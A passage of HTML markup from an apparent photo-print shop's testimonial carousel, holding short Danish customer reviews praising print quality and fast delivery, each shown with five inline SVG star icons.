                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
